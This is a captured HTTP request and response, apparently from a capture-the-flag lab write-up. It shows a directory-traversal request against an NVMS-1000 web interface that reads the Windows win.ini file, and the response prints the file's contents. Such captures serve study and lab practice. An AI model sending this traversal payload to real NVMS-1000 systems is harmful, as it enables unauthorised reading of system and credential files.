 Request
Raw Params Headers Hex XML
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/Pages/login.htm
8 If-Modified-Since: 0
9 Authorization: Basic dGVzdDp0ZXN0
10 Content-Type: text/plain;charset=UTF-8
11 Content-Length: 103
12 Connection: close
13 Cookie: dataPort=6063
14
15 <?xml version="1.0" encoding="utf-8" ?><request version="1.0" systemType="NVMS-1000"
clientType="WEB"/>
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ; for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14